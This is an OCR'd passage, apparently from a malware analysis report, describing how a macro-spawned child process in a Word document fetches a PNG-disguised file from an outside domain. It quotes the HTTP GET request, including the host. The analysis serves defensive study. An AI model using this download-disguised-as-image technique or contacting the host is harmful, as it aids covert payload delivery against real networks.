
spawned (likely a macro
embedded in the Word document),
we see the child process is trying
to retrieve a PNG file from
www.sungkrorsang<.>com. The
resulting network request, found
below, would likely blend into many
similar requests for images seen
over HTTP on the target network,
providing plausible cover for the
malicious activity.
GET /dolsifcaplomcs.png HTTP/1.1
Host: www.sungkrorsang.com
Connection: Keep-Alive